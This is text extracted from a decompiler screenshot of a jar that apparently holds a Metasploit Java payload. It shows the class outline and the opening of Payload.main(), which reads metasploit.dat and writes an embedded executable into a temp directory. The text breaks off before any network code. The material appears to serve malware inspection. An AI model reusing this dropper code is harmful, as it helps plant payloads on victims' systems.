 Payload.class - Java Decompiler
File Edit Navigation Search Help
test.jar
META-INF
MANIFEST.MF
metasploit
Payload.class
Payload
IS_AIX : boolean
IS_DOS : boolean
JAVA_HOME : String
OS_NAME : String
PATH_SEP : String
Payload()
addExtension(String) : String
addRequestHeaders(URLConnection, Properties) : void
bootstrap(InputStream, OutputStream, String, String[]) : v
dissect(String) : String[]
findInDir(String, String) : File
getJreExecutable(String) : String
main(String[]) : void
normalize(String) : File
writeEmbeddedFile(Class, String, File) : void
metasploit.dat
Payload.class
package metasploit;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.DataInputStream;
import java.io.File;
import java.io.FileNotFoundException;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.io.PrintStream;
import java.net.ServerSocket;
import java.net.Socket;
import java.net.URL;
import java.net.URLConnection;
import java.security.AllPermission;
import java.security.CodeSource;
import java.security.Permissions;
import java.security.ProtectionDomain;
import java.util.Enumeration;
import java.util.Locale;
import java.util.Properties;
import java.util.Stack;
import java.util.StringTokenizer;
public class Payload extends ClassLoader {
private static final String OS_NAME = System.getProperty("os.name").toLowerCase(Locale.ENGLISH);
private static final String PATH_SEP = System.getProperty("path.separator");
private static final boolean IS_AIX = "aix".equals(OS_NAME);
private static final boolean IS_DOS = PATH_SEP.equals(";");
private static final String JAVA_HOME = System.getProperty("java.home");
public static void main(String[] paramArrayOfString) throws Exception {
Properties properties = new Properties();
Class<Payload> clazz = Payload.class;
String str1 = clazz.getName().replace('.', '/') + ".class";
InputStream inputStream = clazz.getResourceAsStream("/metasploit.dat");
if (inputStream != null) {
properties.load(inputStream);
inputStream.close();
}
String str2 = properties.getProperty("Executable");
if (str2 != null) {
File file1 = File.createTempFile("~spawn", ".tmp");
file1.delete();
File file2 = new File(file1.getAbsolutePath() + ".dir");
file2.mkdir();
File file3 = new File(file2, str2);
writeEmbeddedFile(clazz, str2, file3);
properties.remove("Executable");
properties.put("DroppedExecutable", file3.getCanonicalPath());
}